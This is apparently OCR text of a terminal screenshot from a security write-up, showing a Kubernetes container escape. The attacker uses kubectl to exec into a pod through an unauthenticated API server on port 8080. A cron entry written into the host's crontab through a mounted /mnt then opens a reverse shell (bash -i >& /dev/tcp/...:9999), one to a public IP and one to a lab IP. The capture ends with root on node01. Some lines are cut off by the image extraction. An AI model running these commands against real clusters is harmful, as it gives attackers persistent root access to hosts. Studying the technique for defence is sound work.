 ┌──(root㉿kali)-[/home/kali/Desktop/K8S]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.108.131 netmask 255.255.255.0 broadcast 192
inet6 fe80::20c:29ff:fe5c:5681 prefixlen 64 scopeid 0×20
ether 00:0c:29:5c:56:81 txqueuelen 1000 (Ethernet)
RX packets 399 bytes 71710 (70.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 529 bytes 44789 (43.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0×2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1364 bytes 110400 (107.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1364 bytes 110400 (107.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali/Desktop/K8S]
└─# kubectl -s 192.168.108.100:8080 --namespace=default exec -it test bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future
root@test:/# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.1
root@test:/# cat /mnt/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root bash -i >& /dev/tcp/39.106.145.5/9999 0>&1
* * * * * root bash -i >& /dev/tcp/192.168.108.131/9999 0>&1
root@test:/# ifconfig
bash: ifconfig: command not found
root@test:/# bash -i >& /dev/tcp/192.168.108.131/9999 0>&1
"the quieter you
E1120 23:01:31.831148 99730 memcache.go:265] couldn't get current server API group l
fused
E1120 23:01:31.832761 99730 memcache.go:265] couldn't get current server API group l
fused
The connection to the server localhost:8080 was refused - did you specify the right ho
[root@node01 ~]# ifconfig
ifconfig
cni0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1450
ether 3e:2f:6b:20:34:5e txqueuelen 1000 (Ethernet)
RX packets 29 bytes 2928 (2.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72 bytes 9420 (9.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:c9:7c:29:20 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.108.101 netmask 255.255.255.0 broadcast 192.168.108.255
inet6 fe80::3bcc:52de:7721:8cb6 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:73:ef:88 txqueuelen 1000 (Ethernet)
RX packets 1106364 bytes 985370364 (939.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 577771 bytes 38027172 (36.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5685 bytes 423848 (413.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5685 bytes 423848 (413.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethd51d6313: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1450
inet6 fe80::5877:82ff:fe74:fa92 prefixlen 64 scopeid 0×20<link>
ether 5a:77:82:74:fa:92 txqueuelen 0 (Ethernet)
RX packets 1 bytes 42 (42.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17 bytes 2588 (2.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
You have new mail in /var/mail/root
[root@node01 ~]# ^X@sS
先知社区